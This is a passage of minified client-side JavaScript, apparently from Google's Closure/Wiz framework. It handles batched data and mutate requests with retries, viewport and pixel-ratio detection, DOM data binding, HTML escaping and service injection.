a));return c},Lz=function(a,b){Gz(a.o,b)},Mz=class extends _.J{constructor(a){super(a,1,Mz.X)}};Mz.X="af.de";rz=function(a){return new _.P(function(b){let c=a.length;const d=[];if(c){var e=function(g,h,k){c--;d[g]=h?{gm:!0,value:k}:{gm:!1,reason:k};c==0&&b(d)};for(let g=0;g<a.length;g++){var f=a[g];_.Wj(f,_.te(e,g,!0),_.te(e,g,!1))}}else b(d)})};
Nz=function(a){var b=a.Va().j;if(b==null||b<0)return null;var c=_.qw[b];if(c){const d=Object.values(c)[0],e=a.rb.get(_.am.getId());c=a.rb.get(_.bm.getId());const f=a.rb.get(_.dm.getId()),g=a.rb.get(_.em.getId()),h=a.rb.get(_.cm.getId());b=_.pw[b];a={nb:d,rc:b?Object.values(b)[0]:void 0,request:a.Id(),Ae:!!e};f&&(a.hj=f);g&&(a.ij=g);c&&(a.Pd=c);h&&(a.og=h);return a}return(c=_.rw[b])?(c=Object.values(c)[0],b=_.sw[b],{nb:b?Object.values(b)[0]:void 0,Qd:c,Zh:a.Id()}):null};Oz={};
_.Pz=class extends _.ja{constructor(a,b){super(a);this.j=!1;this.vn=b}};_.Pz.prototype.name="DataAppError";var Qz=function(a,b){var c=Oz[b.nb.za];b=_.Nc(_.Q(a,2,_.Cl,_.cu));var d;a:{c=c?Object.values(c)[0]:null;if(a.j()&&((a=xz(a.j(),_.Iy))&&(d=_.Kl(a,Mz,2,_.Cl)),c&&d&&(d=xz(d,c))))break a;d=null}return new _.Pz(b,d)},Rz=class extends _.J{constructor(a){super(a)}getId(){return _.Ml(this)}};var Sz=class extends _.J{constructor(a){super(a)}};var Tz=class extends _.J{constructor(a){super(a,0,Tz.X)}};Tz.X="af.adm";var Uz=new _.Rl(50242228,_.im,Tz);var Vz=class extends _.J{constructor(a){super(a,0,Vz.X)}getId(){return _.Ml(this,void 0,_.Cl)}};Vz.X="af.add";var Wz=class extends _.J{constructor(a){super(a,0,Wz.X)}};Wz.X="af.maf";var pz=!!(_.dj[0]>>23&1);var Xz;Xz=new _.Rl(48185015,_.im,class extends _.J{constructor(a){super(a)}ka(){return _.Nc(_.Q(this,1,void 0,_.cu))}Mb(a){_.Ol(this,1,a)}});var Yz=function(a,b){const c=new Rz;_.R(c,1,a.nb.za);_.R(c,5,b);if(a.rc||a.request)b=new zz,yz(b,a.rc,a.request),_.ui(c,zz,2,b);return c},Zz=function(a,b){for(let c=0;c<a.j.length;c++)a.j[c]&&(a.j[c].reject(b),a.j[c]=null)},bA=function(a,b,c){if(!a.l){a.l={wf:[],Ck:[]};let d=Math.pow(2,a.v);d=$z(d);_.Wq(function(){(new aA(this.l.wf,this.l.Ck,this.D,this.B,this.F,this.v+1)).fetch();this.l=null},Math.round(d*1E3),a)}a.l.wf.push(c);a.l.Ck.push(b)},$z=function(a){let b=a*.3*Math.random();Math.random()>
.5&&(b*=-1);return a+b},aA=class{constructor(a,b,c,d,e,f){this.o=a;this.D=c;this.B=d;this.v=f||0;this.l=null;this.j=b.slice(0);this.F=e}fetch(){if(this.o.length!=0){var a={Kd:(0,_.I)(this.G,this)},b=new Sz,c=_.ng(this.o,Yz);_.xi(b,1,c);a=_.Xv(this.B,this.D,b,[Az],a);_.Uv(a,{"ds.extension":_.ng(this.o,oz).sort().join(".").substr(0,200)});_.dw(a);this.v>0&&_.Uv(a,{"f.retries":this.v});_.tk(_.Wv(this.B,a),this.H,this)}}G(a){var b;if(a instanceof _.Ru)if(a.j()&&xz(a.j(),Uz)){var c=xz(a.j(),Uz);c=_.Lc(_.Q(c,
1,_.Cl,_.cu));var d=this.o[c];if(b=this.j[c]){const e=_.Lc(_.Q(a,5,_.Cl,_.cu)),f=d.Pd!=null?d.Pd:3;e>=500&&e<600&&this.v<f?bA(this,b,d):b.reject(Qz(a,d));this.j[c]=null}}else c="",a.j()&&xz(a.j(),Xz)&&(a=xz(a.j(),Xz),c=_.Nc(_.Q(a,1,void 0,_.cu))),Zz(this,Error(c));else if(c=_.Lc(_.Q(a,1,_.Cl,_.cu)),d=this.o[c],b=this.j[c])b.resolve(Kz(this.F,_.mw(d),xz(a,d.nb))),this.j[c]=null}H(a){Zz(this,a)}};var cA=class{constructor(a){this.j={};for(let b=0;b<a.length;b++){const c=_.nw(a[b].request);this.j[c]=a[b].promise}}getData(a){a=_.nw(a);return this.j[a].then(b=>b.clone())}fetch(a){return this.getData(_.yw(a))}};var dA=function(a,b){if(a.j[b]&&_.Ju(a.j[b])){a.l[b]=!0;const c=_.Zt(a.j[b]);_.Px(a.j[b])&&delete a.j[b];c.mj?dA(a,b):c.Lb.resolve(_.dk(c.sn(),(0,_.I)(function(){dA(this,b)},a)))}else delete a.l[b]},eA=class extends _.w{constructor(){super();this.j={};this.l={}}T(){delete this.j;delete this.l}kd(a,b){b=b?b:"default";this.j[b]||(this.j[b]=new _.Xt);const c=_.Zj(),d={Lb:c,sn:a,mj:!1};this.j[b].j.push(d);this.l[b]||dA(this,b);return c.promise.Ic(function(e){if(e instanceof Error)throw e instanceof _.ek&&
(d.mj=!0),e;throw Error(e);})}static S(){return _.lo(eA)}};var hA,gA,iA;
_.fA=function(a,b){for(var c=0;c<b.length;c++);const d=_.ng(b,_.lw,a),e=[];c=[];for(let f=0;f<b.length;f++){const g=d[f];g.Ae&&Lz(a.j,_.mw(g));const h=_.Zj(),k=h.promise;e.push(h);c.push({request:g,promise:k});Jz(a.l,_.mw(g),k)}_.uy(a.v,()=>{const f=[],g=[];for(var h=0;h<d.length;h++){var k=d[h],l=e[h],m=_.Fw(k).S(k.request);a.j.contains(m)?a.j.get(m).then(l.resolve,l.reject,l):(f.push(k),g.push(l),k=a.j.j,l=l.promise,_.vy(k),Fz(k,m,l))}h=[];k=[];for(l=0;l<f.length;l++){m=f[l];const n=g[l];m&&(h.push(m),
k.push(n))}(new aA(h,k,a.B,a.o,a.l)).fetch()});return new cA(c)};hA=function(a,b){return a.G.kd(()=>gA(a,b))};gA=function(a,b){const c=_.Zj();var d=a.F.bind(a,b,c);Jz(a.l,_.mw(b),c.promise);d=_.Xv(a.o,a.D,iA(b),[Cz],{Kd:d});_.Uv(d,{"ds.extension":oz(b)});_.dw(d);_.tk(_.Wv(a.o,d),e=>{c.reject(e)});return c.promise};iA=function(a){const b=new Vz,c=new Bz;yz(c,a.Qd,a.Zh);_.ui(b,Bz,2,c,_.Cl);_.R(b,1,a.Qd.za,_.Cl);a=new Wz;_.xi(a,1,[b],_.Cl);return a};
_.jA=class{constructor(a){this.o=a.get(_.Vl);this.j=a.get(_.Zl);this.v=this.j.j;this.l=_.Fy.S();this.B="_/data";this.D="_/mutate";this.G=eA.S()}getData(a){return _.fA(this,[a]).getData(a)}fetch(a){return a.Va?(a=Nz(a),this.getData(a)):this.getData(_.yw(a))}Wa(a){return a.Va?(a=Nz(a),hA(this,a)):hA(this,_.zw(a))}F(a,b,c){const d=_.mw(a);c instanceof _.Ru?b.reject(Qz(c,a)):a.nb!=null?(a=xz(c,a.nb),a==null?b.reject(Error("Gb")):(b.resolve(Kz(this.l,d,a)),_.zy(this.v,a))):b.resolve(Kz(this.l,d,null))}};
_.hf(_.Wl,_.jA);var vz,tz,lA,oA,mA,nA,pA,uz;_.kA=!1;vz=function(a,b){const c=new uz([a],b);return(b=="nDa8ic"&&typeof a==="function"?tz(c,d=>d):lA(c)).then(()=>{var d={};let [e]=c.j;for(const f of c.o)_.Ug(f,c.l)?_.Pg(f,c.l,e,!1,d):_.Ug(f,"wZVHld")&&_.Pg(f,"wZVHld",e,!1,d)})};
tz=function(a,b,c){const [d]=a.j,e=mA(a).map(f=>_.pi(f).then(g=>{if(!g.isDisposed())return _.hi(g,{jsdata:{message:{ctor:typeof d==="function"?d:d.constructor,vm:0}}}).then(h=>{h=h.jsdata.message;return _.vc(h)?(h=h.clone(),h=b(h),h!=null?_.pd(h):h):b(h)}).then(h=>{if(h)return f.map(k=>k.then(l=>{nA(a,l,[h],c)}))})}));return _.Xj(e)};lA=function(a){const b=[],c=_.kA?a.j.map(d=>_.pd(d)):a.j;for(const d of mA(a))for(const e of d)b.push(e.then(f=>{nA(a,f,c)}));return _.Xj(b)};
oA=function(a,b){const c=new Map;for(const f of a){a=[];var d=_.Ky(f),e=_.Ly(d);d=e.map(g=>_.Ny(g).Xh+";");e=e.map(g=>_.Ny(g).ga+";");for(const g of b){let h=_.Rw(g).Nc;h.endsWith(";")||(h+=";");d.includes(h)?a.push(g):e.includes(h)&&a.push(g)}c.set(f,a)}return c};mA=function(a){const b=[];for(const d of a.o){var c=d.getAttribute("jsmodel");if(!c)continue;const e=[];c=_.Zg(c);for(const f of c)c=_.Xg(f),e.push(_.Zy(d,c,a.v));e.length>0&&b.push(e)}return b};
nA=function(a,b,c,d){if(!b.isDisposed()){c=a.l!=="UjQMac"?a.B.get(b.I()):c;c=_.kA?c.map(e=>_.pd(e)):c;for(const e of c)pA(b,e,a.l,d)}};pA=function(a,b,c,d){if(!a.isDisposed()){var e=a.D(_.Ci(b));e&&e.handler.call(a,e.yi?_.pd(b):b.clone(),c,d)}};uz=class{constructor(a,b="wZVHld"){var c=document;this.v=_.Gg(_.Og(c)).jb();this.l=b;this.j=a;this.o=qz(c,this.j);this.B=oA(this.o,this.j)}};var sz=[],qA=[];_.fb().Xa(function(a){var b=new _.jA(a);_.jr(a,_.Wl,b);b=_.fu();a=a.get(_.Wl);a.B=b+"/data";a.D=b+"/mutate";for(_.Lx.S();qA.length;)a=_.Sw,b=qA.pop(),_.Tm(a.l,b);qA.push(wz("i","nDa8ic"));qA.push(wz("j","o07HZc"));qA.push(wz("k","UjQMac"))});
_.B();
_.HA=function(a){_.kn.call(this);this.j=a||window;this.o=_.Ym(this.j,"resize",this.B,!1,this);this.v=_.wm(this.j||window)};_.O(_.HA,_.kn);_.HA.prototype.T=function(){_.HA.Ya.T.call(this);this.o&&(_.hn(this.o),this.o=null);this.v=this.j=null};_.HA.prototype.B=function(){const a=_.wm(this.j||window);_.um(a,this.v)||(this.v=a,this.dispatchEvent("resize"))};
_.y("n73qwf");
var IA;IA=function(a){_.kn.call(this);this.v=a?a.getWindow():window;this.D=this.v.devicePixelRatio>=1.5?2:1;this.o=(0,_.I)(this.F,this);this.B=null;(this.j=this.v.matchMedia?this.v.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.j.addListener!=="function"&&typeof this.j.addEventListener!=="function"&&(this.j=null)};
_.JA=function(a,b){_.w.call(this);this.B=a;if(b){if(this.o)throw Error("Rb");this.o=b;this.j=_.vg(b);this.l=new _.HA(_.xm(b));this.l.I=this.B.B;this.v=new IA(this.j);this.v.start()}};_.O(IA,_.kn);IA.prototype.start=function(){this.j&&(typeof this.j.addEventListener==="function"?(this.j.addEventListener("change",this.o),this.B=()=>{this.j.removeEventListener("change",this.o)}):(this.j.addListener(this.o),this.B=()=>{this.j.removeListener(this.o)}))};
IA.prototype.F=function(){const a=this.v.devicePixelRatio>=1.5?2:1;this.D!=a&&(this.D=a,this.dispatchEvent("l"))};IA.prototype.T=function(){this.B&&this.B();IA.Ya.T.call(this)};_.O(_.JA,_.w);_.JA.prototype.pa=function(){return this.o};_.JA.prototype.T=function(){this.j=this.o=null;this.l&&(this.l.dispose(),this.l=null);_.ea(this.v);this.v=null};_.hf(_.Oo,_.JA);_.fb().Xa(function(a){const b=new _.JA(a,document);_.jr(a,_.Oo,b)});
_.B();
var tA,uA,vA,yA,zA,AA,xA,sA;tA=function(a){return _.N.bd&&!_.N.ke&&!_.N.Lf&&!_.N.Kf&&sA(a)};uA=function(){return _.N.bd&&(_.N.Lf||_.N.Kf)&&sA("32")&&!sA("47")};vA=function(a){return typeof a==="string"?parseInt(a,10):a};
_.DA=function(a,b){var c=a[wA];if(c&&!b)return c.clone();b=new xA;a[wA]=b;_.Pl(b,1,9);c=_.On(_.Fe("LVIXXb"),0);_.Pl(b,2,c);a.devicePixelRatio?(c=a.devicePixelRatio,c=typeof c==="string"?parseFloat(c):c):c=1;isNaN(c)?(_.da(Error("Hb")),c=1):c<=0&&(_.da(Error("Ib")),c=1);_.Jl(b,3,_.au(c));var d=vA(a.innerWidth),e=vA(a.innerHeight);if(isNaN(d))_.da(Error("Jb"));else if(d<0)_.da(Error("Kb"));else if(isNaN(e))_.da(Error("Lb"));else if(e<0)_.da(Error("Mb"));else{var f=new yA;d=_.R(f,3,d);e=_.R(d,2,e);_.ui(b,
yA,5,e)}a.screen&&c&&(e=vA(a.screen.width),a=vA(a.screen.height),isNaN(e)?_.da(Error("Nb")):e<0?_.da(Error("Ob")):isNaN(a)?_.da(Error("Pb")):a<0?_.da(Error("Qb")):(d=new yA,e=_.R(d,3,e*c),a=_.R(e,2,a*c),_.ui(b,yA,4,a)));a=new zA;a=_.Jl(a,1,_.Hc(_.Rb()&&(tA("23")||_.N.bd&&_.N.ke&&sA("25")||!_.N.bd&&!_.N.Ng&&_.N.ke&&sA("4.2")||_.N.eh&&sA("12.10")||uA())));a=_.Jl(a,2,_.Hc(_.Rb()&&(tA("17")||_.N.bd&&_.N.ke&&sA("25")||!_.N.bd&&!_.N.Ng&&_.N.ke&&sA("4.0")||_.N.eh&&sA("11.10")||uA())));a=_.Jl(a,4,_.Hc(!!window.PushManager));
_.ui(b,zA,6,a);a=new AA;_.BA&&(c=_.BA,e=c.Tn(),_.Jl(a,1,_.Hc(e)),e=c.cg(),_.Pl(a,2,e),c=c.dg(),_.Pl(a,3,c));_.ui(b,AA,7,a);_.CA(b);return b.clone()};
_.CA=function(a){if(_.EA){var b=_.Kl(a,yA,5);if(b){if(!_.Kl(_.EA,yA,5)){var c=_.EA,d=new yA;_.ui(c,yA,5,d)}c=_.Kl(_.EA,yA,5);d=_.Lc(_.Q(b,3));c=_.R(c,3,d);b=_.Lc(_.Q(b,2));_.R(c,2,b)}if(a=_.Kl(a,AA,7))_.Kl(_.EA,AA,7)||(b=_.EA,c=new AA,_.ui(b,AA,7,c)),b=_.Kl(_.EA,AA,7),c=_.Ic(_.Q(a,1,void 0,void 0)),b=_.Jl(b,1,_.Hc(c)),c=_.Ll(a,2),b=_.Pl(b,2,c),a=_.Ll(a,3),_.Pl(b,3,a)}else _.EA=a.clone()};yA=class extends _.J{constructor(a){super(a)}};zA=class extends _.J{constructor(a){super(a)}};
AA=class extends _.J{constructor(a){super(a)}cg(){return _.Ll(this,2,_.cu)}dg(){return _.Ll(this,3,_.cu)}};xA=class extends _.J{constructor(a){super(a,500)}};sA=_.N.bk;var wA;wA=Symbol();_.EA=null;_.BA=null;
_.y("UUJqVe");
_.v._F_getScopedIjData=_.v._F_getScopedIjData||{};var FA=_.v._F_getIjData;_.GA=class{constructor(a){this.j=a||null;this.l=!1}};_.hf(_.pr,_.GA);_.fb().Xa(function(a){const b=FA();b&&(b.jj!==void 0&&(_.CA(_.DA(window)),b.jj=_.EA),_.jr(a,_.pr,new _.GA(b)))});
_.B();
_.KA=new _.Mm("m");_.LA=new _.Mm("n");_.MA=new _.Mm("o");_.vi.prototype.ga="v3Bbmc";_.NA={};_.OA=0;_.PA=function(a){a=a.trim().split(/;/);return{ga:a[0],Xh:a[0]+";"+a[1],id:a[1],kb:a[2]}};
_.QA=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]");_.RA=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]");_.SA=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$");
_.TA=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$");
_.UA={};
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.VA=function(a){return a instanceof _.Ja?a:_.Ka(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))};_.WA=function(a){return _.ii(a)?a.Hg&&(a=a.Hg(),a instanceof _.Ja)?a:_.VA("zSoyz"):_.VA(String(a))};
_.y("MpJwZc");
var $A;_.XA=function(a){if(!a.j)return null;if(!a.l){for(const b in a.j){if(typeof a.j[b]!=="function")continue;if(!a.j.hasOwnProperty(b))continue;const c=a.j[b];Object.defineProperty(a.j,b,{configurable:!0,get:()=>{try{const d=c();Object.defineProperty(a.j,b,{value:d});return d}catch(d){_.da(d)}}})}a.l=!0}return a.j};_.YA=class extends _.Nm{constructor(a,b,c){super(a,b);this.node=b;this.kind=c}};
_.ZA=function(a,b=!0){if(_.OA!=0&&a&&(a.nodeType==1||a.nodeType==11)){var c=_.Ig(a)?[a]:[];b&&_.wa(c,a.querySelectorAll("[jsdata]"));c=c.filter(function(f){f.hasAttribute("jsdata")?(f=f.getAttribute("jsdata"),f=!_.Fb(f==null?"":String(f))):f=!1;return f});var d=_.Ig(a)?a:void 0,e=new Set;_.x(c,function(f){var g=_.Ky(f,d).getAttribute("jsdata");if(g){g=g.trim().split(" ").filter(l=>!l.startsWith(";unsupported"));var h=_.cp.get(f)||{},k={};g.forEach(function(l){const m=_.PA(l).kb;_.NA[l]?(k[m]=_.NA[l],
e.add(l)):h[m]&&(k[m]=h[m])});Object.keys(k).length!==0&&_.cp.set(f,k)}});for(const f of e)delete _.NA[f],_.OA--}};$A=function(a){_.an(a.j,_.KA,b=>_.ZA(b.node));_.an(a.j,_.MA,b=>_.ZA(b.node))};_.aB={};var dB;_.bB=function(a){return a.v?a.v.getData():{}};
dB=class{constructor(a,b){this.o=b||_.vg();this.v=a||null}D(a,b){var c=_.bB(this);var d=this.o||_.vg();if((a=a(b||_.aB,c))&&a.mb)d=a.mb();else if(a=_.WA(a),b=d.j,d=_.wg(b,"DIV"),d.nodeType===1&&_.Jd(d),d.innerHTML=_.La(a),d.childNodes.length==1)d=d.removeChild(d.firstChild);else{for(a=b.createDocumentFragment();d.firstChild;)a.appendChild(d.firstChild);d=a}this.l(d,_.UA);return d}mb(a,b){var c=_.bB(this);var d=this.o;a=a(b||_.aB,c);d=d||_.vg();a&&a.mb?d=a.mb():(d=_.wg(d.j,"DIV"),a=_.WA(a),d.innerHTML=
_.La(a));d.childNodes.length==1&&(a=d.firstChild,a.nodeType==1&&(d=a));this.l(d,_.UA);return d}Ke(a,b,c){var d=_.bB(this);(b=b(c||_.aB,d))&&b.Ke&&a?b.Ke(a):(b=_.WA(b),a.innerHTML=_.La(b));this.l(a,_.UA)}render(a,b){a=a(b||{},_.bB(this));this.l(null,"function"==typeof _.cB&&a instanceof _.cB?a.gd:null);return String(a)}l(){}};var eB;eB=class{constructor(a){this.j=a;this.l=_.er(this.j,_.pr)}getData(){this.j.isDisposed()||(this.l=_.er(this.j,_.pr));return this.l?_.XA(this.l):{}}};_.fB=class extends dB{constructor(a){const b=new eB(a);super(b,a.get(_.Oo).j);this.j=new _.kn;this.B=b}getData(){return this.B.getData()}l(a,b){super.l(a,b);this.j.dispatchEvent(new _.YA(_.KA,a,b))}};_.hf(_.or,_.fB);var gB=a=>new _.fB(a);_.fb().Xa(function(a){const b=gB(a);gB=null;_.jr(a,_.or,b);_.an(b.j,_.KA,window.wiz_progress);$A(b)});
_.B();
var wB,xB,BB,GB,EB,AB,yB,JB,DB,zB;_.vB=function(a,b){b.id||(b.id="ow"+_.hj(b));a.setAttribute("jsowner",b.id);a.__owner=b;var c=_.Dm(b,_.lz);c&&(_.Dg.has(c)||_.Dg.set(c,[]),_.Dg.get(c).push(a));(c=_.Sg.get(b))||_.Sg.set(b,c=[]);c.includes(a)||c.push(a);b.setAttribute("__IS_OWNER",!0)};wB=function(a){return(a=_.mz(a))?_.mo(_.mf.S(),a):void 0};xB=function(a,b){a&&_.hg.S().register(a,b)};
BB=function(a){var b=_.$h();const c=wB(a);if((typeof a!=="function"||_.Lf(a))&&!c)return _.dg("Service key must be a ServiceId, InjectionKey, or Service constructor that is registered.");let d;const e=(d=c==null?void 0:c.toString())!=null?d:a;if(a=yB(e))return a;let f,g;a=new _.Cf((h,k)=>{f=h;g=k});!zB.has(e)&&AB(e,a);(typeof e==="string"?_.gg(_.hg.S(),c):_.kh(e)).flatMap(h=>_.Lf(h)?_.dz(c,h,new _.hz(b,h)):_.kh(_.bz(h,new _.hz(b,h)))).ua(f,g);return a};
_.CB=function(a,b){xB(a,b);b[_.Kf]=(c,d)=>{BB(b).ua(c,d)};b.description="Constructor: "+String(a)};_.FB=function(a,b){b&&_.hg.S().register(b,a);a.Ca=_.zf("root",()=>{var c=_.$h();var d=wB(a);if(typeof a==="function"&&_.Lf(a))throw Error("Yb`"+_.tf(a));var e;d=(e=d==null?void 0:d.toString())!=null?e:a;if(e=DB.l.get(d))d=e;else{e=typeof a==="function"?a:_.Do(_.hg.S(),a.Ib());if(!e)throw Error("Zb`"+a);c=_.bz(e,new _.hz(c,e));zB.has(d)||(e=DB,EB(e,d),e.l.set(d,c));d=c}return d},b||a)};
_.rg.prototype.Wc=_.ca(4,function(a){this.H=a.replace(_.Ho,"_")});GB=class{constructor(){this.j=[]}add(a){this.j.push(a)}};_.HB=function(a,b){b=b instanceof _.Ff?b:_.uk(b);a.Zf||(a.Zf=new GB);a.Zf.add(b)};_.IB=class extends _.jz{static ja(){return{}}};EB=function(a,b){a.l.has(b);a.j.has(b)};AB=function(a,b){var c=DB;EB(c,a);c.j.set(a,b);b.ua(d=>{c.l.set(a,d);c.j.delete(a)},d=>{d instanceof _.cr&&c.j.get(a)===b&&c.j.delete(a)})};
yB=function(a){var b=DB;const c=b.l.get(a);if(!zB.has(a))return c?_.kh(c):b.j.get(a)};JB=class{constructor(){this.l=new Map;this.j=new Map}dispose(a){if(a){for(const b of[...this.l.values()].reverse())(b==null?0:b.dispose)&&b.dispose();for(const b of[...this.j.values()].reverse())b.map(c=>{(c==null?0:c.dispose)&&c.dispose()})}this.l.clear();this.j.clear()}};DB=new JB;zB=new Set;
_.y("vfuNJf");
_.Ii(_.gs);_.aD=class extends _.IB{};_.CB(_.fs,_.aD);
_.B();
_.y("iFQyKf");
_.hC=new _.Pq(_.gs);
_.B();
_.eC=new _.$l("componentConnected");_.fC=new _.$l("componentDisconnected");_.gC=function(a,b){var c=_.Yo(a);if(c)return _.L(c);if(c=a.XyHi9)return c;c=_.Dm(a,d=>!!d.attributes&&!!d.attributes.getNamedItem("c-wiz"));if(!c||a.getAttribute("data-node-index")==="0;0")return b.o(a);b=_.gC(c,b);if(!a.hasAttribute("c-wiz"))return b;b=b.then(d=>d.ea().then(e=>{const f=a.getAttribute("data-node-index");e=e[f];if(!e)throw Error("ac`"+d.id+"`"+a.getAttribute("jsrenderer")+"`"+f);e.o(a);return e}));return a.XyHi9=b};
_.y("YNjGDd");

_.B();
_.PB=function(a,b,c,d){let e=a.get(d);if(e!=null)return e;e=0;for(let f=0;f<d.length;f++){const g=d[f];_.xd(b,g,void 0)!=null&&(e!==0&&(c=_.td(b,c,e,void 0,void 0)),e=g)}a.set(d,e);return e};_.QB=function(a){let b;return(b=a[_.wl])!=null?b:a[_.wl]=new Map};
_.RB=function(a,b,c,d,e,f,g,h){var k=_.vc(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&_.qd(a)&&(b=a.ca,c=b[_.D]|0);a=_.zd(b,e);var l=a===_.yd?7:a[_.D]|0,m=_.Ad(l,c);if(h=!(4&m)){var n=a,r=c;const p=!!(2&m);p&&(r|=2);let t=!p,u=!0,A=0,z=0;for(;A<n.length;A++){const K=_.Qc(n[A],d,!1,r);if(K instanceof d){if(!p){const la=_.vc(K);t&&(t=!la);u&&(u=la)}n[z++]=K}}z<A&&(n.length=z);m|=4;m=u?m&-4097:m|4096;m=t?m|8:m&-9}m!==l&&(a[_.D]=m,2&m&&Object.freeze(a));if(k&&!(8&m||!a.length&&(f===1||(f!==4?0:2&m||
!(16&m)&&32&c)))){_.ud(m)&&(a=[...a],m=_.vd(m,c),c=_.td(b,c,e,a));d=a;k=m;for(l=0;l<d.length;l++)n=d[l],m=_.od(n),n!==m&&(d[l]=m);k|=8;m=k=d.length?k|4096:k&-4097;a[_.D]=m}return a=_.wd(a,m,b,c,e,void 0,f,h,g)};_.SB=function(a){return b=>_.Ql(a,b)};_.TB=function(a,b){a=a.ca;return _.PB(_.QB(a),a,void 0,b)};_.UB=function(a,b,c){return _.TB(a,b)===c?c:-1};_.VB=function(a,b,c){const d=a.ca;return _.RB(a,d,d[_.D]|0,b,c,void 0===_.Al?2:4,!1,!0)};
_.y("IZT63");
var WB=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)},XB=[1,2],YB=class extends _.J{constructor(a){super(a)}},ZB=[2,3,4,5,6,8],$B=class extends _.J{constructor(a){super(a)}},aC=class extends _.J{constructor(a){super(a)}},bC=_.SB(class extends _.J{constructor(a){super(a)}});_.cC=class extends _.IB{get(a){var b=_.Ce("nQyAE",window);var c=_.Ce("TSDtV",window);if(c&&typeof c==="string"){c=_.Nt(c,bC);var d=_.VB(c,aC,1)[0];if(d){c={};for(h of _.VB(d,$B,2))switch(d=_.Nl(h,7),_.TB(h,ZB)){case 3:var e=void 0;var f=h;var g=_.UB(h,ZB,3);f=(e=_.Ic(_.Q(f,g,void 0,void 0)))!=null?e:!1;c[d]=f;break;case 2:c[d]=_.Ot(_.Rt(h,_.UB(h,ZB,2)));break;case 4:e=void 0;e=h;f=_.UB(h,ZB,4);e=_.Q(e,f,void 0,void 0,WB);c[d]=e!=null?e:0;break;case 5:c[d]=_.Nl(h,_.UB(h,ZB,5));break;case 8:switch(g=
h,e=YB,f=_.UB(h,ZB,8),g=g.ca,e=_.Dd(g,g[_.D]|0,e,f)||e[_.Oc]||(e[_.Oc]=_.Pc(e)),_.TB(e,XB)){case 1:c[d]="%.@."+_.Nl(e,_.UB(e,XB,1)).substring(1)}}var h=c}else h={}}else h={};if(h&&Object.keys(h).length>0)for(let k of Object.keys(h))k in b||(b[k]=h[k]);b=b[a];return b!==void 0?new _.Ee("nQyAE."+a,b):null}};_.CB(_.mi,_.cC);
_.B();
var iC;iC=function(a){return new Promise((b,c)=>{a.ua(b,c)})};_.jC=function(a){var b=_.hg.S();a=_.gg(b,a);return _.yo?_.Hf(_.Gf(a,!0).then()):iC(a)};_.kC={};
_.lC=function(a,b,c,d){b=b.querySelectorAll(c===void 0?"[jsname]":`[${"jsname"}="${c}"]`);for(const e of b)_.Jg(e,!1)===a&&d(e)};
_.mC=function(a,b){const c=_.Jg(a,!0),d=new Set,e=k=>d.add(k);_.lC(c,a,b,e);if(a===c){var f=_.Sg.get(c);if(f){for(var g=0;g<f.length;g++){var h=f[g];(b===void 0?h.hasAttribute("jsname"):h.getAttribute("jsname")===b)&&d.add(h)}for(g=0;g<f.length;g++)_.lC(c,f[g],b,e)}}if(a.hasAttribute("jsshadow")||a.querySelector("[jsshadow]"))for(a=a.querySelectorAll("[jscontroller]"),f=0;f<a.length;f++)if(h=a[f],(g=_.Sg.get(h))&&_.Jg(h,!1)===c)for(h=0;h<g.length;h++)_.lC(c,g[h],b,e);return Array.from(d)};
_.pC=function(a,b,c){const d=a instanceof _.Ue?a:_.hg.S().Ib(a);return _.gg(_.hg.S(),d).flatMap(e=>{if(!b||"function"==typeof _.nC&&b instanceof _.nC){let f;b=new oC(c,e,(f=b)!=null?f:void 0)}return _.dz(d,e,b)})};_.qC=class extends _.hz{constructor(a,b,c){super(b.jb(),c);this.o=void 0;this.element=a;this.Ub=b}j(){const a=super.j();a.Ub=this.Ub;a.rootElement={value:this.element};return a}tb(){throw Error("ec");}C(){return this.root?this.root:this.root=new _.U(this.element)}getData(a){return this.C().getData(a)}bg(a){return _.Sy(this.element,a,this.jb()).map(b=>b,b=>{b instanceof _.Ry&&(b.message+=` requested by ${this}`);return b})}Hh(a){return this.Oc(a)}Oc(a){return _.Gf(this.Vb(a),!0)}ng(a){return a.tagName!==
void 0}Vb(a){return this.ng(a)?this.Ub.Vb(a):this.Ce(a).map(b=>{if(b.length===0)throw Error("fc`"+a+"`"+this);return b[0]})}Ce(a,b){const c=[];var d=this.Oa(a);const e=this.C().el();if(d.size()===0&&e.ownerDocument.readyState==="loading")return new _.Cf((f,g)=>{e.ownerDocument.addEventListener("readystatechange",()=>{this.Ce(a,b).ua(f,g)},{once:!0})});d.Ba(f=>{c.push(this.Ub.Vb(f))});d=_.ei(c);return b?d.map(f=>{b(f);return f}):d}Oa(a){return new _.S(_.mC(this.element,a))}initialize(a){let b;(b=this.o)==
